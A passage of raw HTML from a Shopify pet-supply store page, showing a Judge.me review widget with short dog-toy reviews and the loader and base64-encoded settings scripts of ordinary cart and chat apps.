with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 4%;'> </div> </div> <div class='jdgm-histogram__percentage'>4%</div> <div class='jdgm-histogram__frequency'>(31)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='19' data-percentage='3'>  <div class='jdgm-histogram__star' role='button' aria-label="3% (19) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 3%;'> </div> </div> <div class='jdgm-histogram__percentage'>3%</div> <div class='jdgm-histogram__frequency'>(19)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='13' data-percentage='2'>  <div class='jdgm-histogram__star' role='button' aria-label="2% (13) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 2%;'> </div> </div> <div class='jdgm-histogram__percentage'>2%</div> <div class='jdgm-histogram__frequency'>(13)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='15' data-percentage='2'>  <div class='jdgm-histogram__star' role='button' aria-label="2% (15) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 2%;'> </div> </div> <div class='jdgm-histogram__percentage'>2%</div> <div class='jdgm-histogram__frequency'>(15)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>  <div class="jdgm-medals-wrapper jdgm-hidden" data-updated-at='2026-01-16T17:20:47Z'> <style type="text/css"></style> <div class="jdgm-medals" data-link="https://app.judge.me/reviews/stores/www.kingdukes.com"> <div class="jdgm-medals__container"> <div class="jdgm-medal-wrapper" title="Diamond Verified Reviews Shop. Obtained at least 1000 reviews submitted by genuine customers with proof of purchase history"> <a class="jdgm-medal jdgm--loading" data-value="1024" data-type="ver_rev" data-tier="diamond"> <div class="jdgm-medal__image" data-url="ver_rev/diamond.svg" data-alt="Judge.me Diamond Verified Reviews Shop medal"></div> <div class="jdgm-medal__value jdgm-medal__value--long">1024</div> </a> </div> <div class="jdgm-medal-wrapper" title="Gold Authentic Shop. At least 95% of published reviews are verified reviews"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="auth" data-tier="gold"> <div class="jdgm-medal__image" data-url="auth/gold.svg" data-alt="Judge.me Gold Authentic Shop medal"></div> </a> </div> <div class="jdgm-medal-wrapper" title="Gold Transparent Shop. Published at least 95% of verified reviews received in total"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="tran" data-tier="gold"> <div class="jdgm-medal__image" data-url="tran/gold.svg" data-alt="Judge.me Gold Transparent Shop medal"></div> </a> </div> <div class="jdgm-medal-wrapper" title="Gold Monthly Record Shop. Achieved an all-time record of 68 published verified reviews within one calendar month."> <a class="jdgm-medal jdgm--loading" data-value="68" data-type="mon_rec" data-tier="gold"> <div class="jdgm-medal__image" data-url="mon_rec/gold_hollow.svg" data-alt="Judge.me Gold Monthly Record Shop medal"></div> <div class="jdgm-medal__value ">68</div> </a> </div> <div class="jdgm-medal-wrapper" title="Top 5% Shops. Top 5% shops that obtained and published the most verified reviews of all time"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="tops" data-tier="5-percent"> <div class="jdgm-medal__image" data-url="tops/5-percent.svg" data-alt="Judge.me Top 5% Shops medal"></div> </a> </div> <div class="jdgm-medal-wrapper" title="Top 5% Trending Shops. Top 5% trending shops that obtained and published the most verified reviews in the last 30 days"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="tops_trend" data-tier="5-percent"> <div class="jdgm-medal__image" data-url="tops_trend/5-percent.svg" data-alt="Judge.me Top 5% Trending Shops medal"></div> </a> </div> </div> </div> </div> <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-revs-tab__content-body'> <div class='jdgm-revs-tab__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='dd8afb3f-7803-48c6-8b06-384ac713f894' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > F </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-15 22:07:52 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/fluff-tuff-holiday-2025-pops-koala#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Fluff &amp; Tuff  - Holiday 2025 Pops Koala </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Fran Quinn</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Very durable</b> <div class='jdgm-rev__body'><p>My beagle can be very rough on toys. I love Fluff and Tuff because they last much longer than other plush toys, and Faith loves them.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='13ebef27-93a8-486d-b6b9-b067f174d9df' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > J </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-11 01:45:40 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/zippypaws-hetty-the-hedgehog-dog-toy#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> ZippyPaws - Hetty the Hedgehog </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Jodi Gibbs</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Jetty the Hedgehog</b> <div class='jdgm-rev__body'><p>Love this cute toy for our Goldendoodle Oliver
<br />and he loves it too</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='d111a9c8-a092-4e64-a72a-7dedc064c49f' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > G </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-07 18:14:19 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/saltsox-winter-dog-boots-blizzard-black-dog-boots#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> SaltSox - Winter Dog Boots, Blizzard Black </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Giselle Magat</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>SaltSox - Winter Dog Boots, Blizzard Black</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='375dcc7c-53f8-4e9a-bb5f-31d42727b141' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > C </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-05 23:31:12 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/petshop-by-fringe-studios-happily-avo-after-dog-toy#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> PetShop by Fringe Studios - Happily Avo After </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Cynthia Clark</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Great products</b> <div class='jdgm-rev__body'><p>Great toys. My dogs love them all. Good quality.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-spinner jdgm-revs-tab__spinner' style='display: none'> </div> <div class='jdgm-paginate' data-per-page='4' data-url='https://api.judge.me/reviews/reviews_for_reviews_tab' ><a class='jdgm-paginate__page jdgm-curt' data-page='1' aria-label='Page 1' tabindex='0'  role='button'>1</a><a class='jdgm-paginate__page ' data-page='2' aria-label='Page 2' tabindex='0'  role='button'>2</a><a class='jdgm-paginate__page ' data-page='3' aria-label='Page 3' tabindex='0'  role='button'>3</a><a class='jdgm-paginate__page jdgm-paginate__next-page' data-page='2' aria-label='Page 2' tabindex='0' rel='next' role='button'></a><a class='jdgm-paginate__page jdgm-paginate__last-page' data-page='184' aria-label='Page 184' tabindex='0'  role='button'></a></div> </div> </div> </div> </section>
      </div>
    
  </div>

  
</section>


</div><!-- Failed to render app block "15683396631634586217": app block path "shopify://apps/inbox/blocks/chat/841fc607-4181-4ad1-842d-e24d7f8bad6b" does not exist --><div id="shopify-block-AVElYbHJnemxjbVVrN__10840395464443086010" class="shopify-block shopify-app-block">


<script>
  console.log("[Alia app extension] v1.0.5");

  const BACKEND_URL = "https://backend.alia-prod.com";

  window.ALIA_SHOPIFY_EXTENSION_INFO = {
    customerID: "",
    country: "US",
    market: "us",
    language: "en"
  }

  if (document.readyState !== "loading") {
    initAlia();
  } else {
    document.addEventListener("DOMContentLoaded", () => initAlia(), { once: true });
  }

  async function initAlia() {
    if (window.Shopify.designMode) {
      console.log("[Alia app extension] Not showing in Shopify theme editor");
      return;
    }
    const url = BACKEND_URL + "/public/launcher.js?shop=kingdukes.myshopify.com";
    const script = document.createElement("script");
    script.src = url;
    script.async = true;
    document.head.appendChild(script);
  }
</script>

</div><div id="shopify-block-AeXdFL3NiTloxRjRUY__14952540001915115444" class="shopify-block shopify-app-block">




<link id="upcart-stylesheet" rel="preload" href="https://cdn.shopify.com/extensions/019bdd9a-7b1c-7504-97ed-24521250d7ad/upcart-258/assets/upcart-stylesheet.css" as="style" onload="this.onload=null;this.rel='stylesheet'">



  <script defer type="text/javascript" src="https://cdn.shopify.com/extensions/019bdd9a-7b1c-7504-97ed-24521250d7ad/upcart-258/assets/upcart-bundle.js"></script>


<script>
  
  function b64DecodeUnicode(str) {
    try {
        return decodeURIComponent(
        atob(str)
            .split('')
            .map(function (c) {
            return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
            })
            .join(''),
        );
    } catch {
        return str;
    }
  }
</script>


<script>
(function() {
    window.upcartSettings = {};
    window.upcartSettings.upcartSettings = {};
    window.upcartSettings.upcartEditorSettings = {};
    window.upcartSettings.stickyCartButtonEditorSettings = {};

    
    
    

    let val;

    val = b64DecodeUnicode("cmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("cmlnaHQ=");
    }
    window.upcartSettings.upcartSettings.cartPosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.disableSticky = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openOnAddToCart = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.redirectToCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.enableCartSkeletons = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.translations = val;

    val = b64DecodeUnicode("eyJhYm92ZUZvb3RlciI6IiIsImFib3ZlSGVhZGVyIjoiIiwiYmVsb3dIZWFkZXIiOiIiLCJiZWxvd0NoZWNrb3V0QnV0dG9uIjoiIiwib25FbXB0eUNhcnQiOiIifQ==");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFields = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.automaticDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.basePriceForDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.hideSingleUnderscoredProperties = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.showContinueShoppingButton = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.ajaxRaceConditionPrevention = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFieldForceReRender = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.skipGoogleFonts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.overrideScrollLocking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTAw");
    }
    window.upcartSettings.upcartSettings.trafficAllocationPercent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.renderCartInShadowDom = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.cartEventTracking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openCartButtonSelection = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.addToCartButtonSelection = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bGluZQ==");
    }
    window.upcartSettings.upcartSettings.updateItemIdentifier = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customCSS = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customStickyCartCSS = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationZapietEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationYmqEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzdGF0dXMiOiJESVNBQkxFRCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.customCartBundleInfo = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartIsEnabled = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.settingsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzJlYTgxOA==");
    }
    window.upcartSettings.upcartEditorSettings.designSettingsCartSavingsTextColor = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.headerModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.notesModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartItemsModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.addonsModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.expressPayModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.customJsxTemplatesEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cHNlbGxUaWxlIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJyZWNvbW1lbmRhdGlvblRpbGUiOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfSwic2tlbGV0b24iOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfX0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.triggeredRewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartItemsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenAnnouncementsAndTieredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenTieredRewardsAndTriggeredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerBorderBottom = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZjAw");
    }
    window.upcartSettings.upcartEditorSettings.headerBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0eXBlIjoiaW5oZXJpdEhlYWRpbmdTdHlsZXMiLCJoZWFkaW5nTGV2ZWwiOiJoMiJ9");
    }
